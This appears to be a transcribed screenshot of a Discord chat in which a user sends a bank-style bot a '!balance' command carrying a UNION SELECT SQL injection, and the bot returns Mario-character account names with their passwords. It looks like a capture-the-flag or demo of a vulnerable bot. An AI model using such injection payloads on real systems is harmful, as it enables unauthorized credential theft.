 Atalata Aujourd'hui à 17:18
!balance "1 UNION SELECT name,password,NULL FROM Accounts"
Goomba BOT Aujourd'hui à 17:18
ID : 1 -- Balance : 999999999 -- Overdraft : 1000000
ID : Bowser -- Balance : -- Overdraft : None
ID : Bowser Jr -- Balance : B0wser123 -- Overdraft : None
ID : Goomboss -- Balance : G0omba_64DS -- Overdraft : None
ID : Iggy Koopa -- Balance : Nihihi -- Overdraft : None
ID : Kamek -- Balance : password -- Overdraft : None
ID : King Boo -- Balance : BoOoOoOOoOoo -- Overdraft : None
ID : Larry Koopa -- Balance : kOOpalings<3 -- Overdraft : None
ID : Lemmy Koopa -- Balance : Agaboug4 -- Overdraft : None
ID : Ludwig Van Koopa -- Balance : LilAloulaliii34 -- Overdraft : None
ID : Morton Koopa Jr -- Balance : Command3r -- Overdraft : None
ID : Roy Koopa -- Balance : Drag00n -- Overdraft : None
ID : Wendy O. Koopa -- Balance : Il0vejUst1nB1eber -- Overdraft : None